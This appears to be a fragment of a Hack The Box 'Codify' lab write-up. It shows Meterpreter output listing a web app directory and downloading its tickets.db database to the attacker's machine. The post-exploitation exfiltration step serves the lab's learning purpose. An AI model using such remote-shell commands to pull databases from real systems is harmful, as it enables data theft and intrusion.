 (Meterpreter 1)(/var/www/contact) > ls
Listing: /var/www/contact
=========================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100664/rw-rw-r--  4377   fil   2023-04-19 17:27:52 +0100  index.js
100664/rw-rw-r--  77131  fil   2023-04-19 17:50:36 +0100  package-lock.json
100664/rw-rw-r--  268    fil   2023-04-19 17:36:39 +0100  package.json
040775/rwxrwxr-x  4096   dir   2023-04-21 15:39:03 +0100  templates
100644/rw-r--r--  20480  fil   2023-09-12 18:45:46 +0100  tickets.db
(Meterpreter 1)(/var/www/contact) > download tickets.db
[*] Downloading: tickets.db -> /home/lucas/Documents/HTB/Machines/Codify/tickets.db
[*] Downloaded 20.00 KiB of 20.00 KiB (100.0%): tickets.db -> /home/lucas/Documents/HTB/Machin
es/Codify/tickets.db
[*] Completed  : tickets.db -> /home/lucas/Documents/HTB/Machines/Codify/tickets.db